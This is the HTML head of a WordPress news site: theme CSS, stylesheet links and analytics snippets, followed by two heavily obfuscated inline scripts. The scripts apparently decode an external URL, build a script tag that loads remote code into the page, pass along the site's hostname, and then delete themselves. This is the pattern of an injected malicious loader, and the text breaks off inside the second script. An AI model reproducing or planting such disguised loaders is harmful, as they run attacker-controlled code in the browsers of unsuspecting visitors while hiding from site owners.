var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/3747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=3747' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else 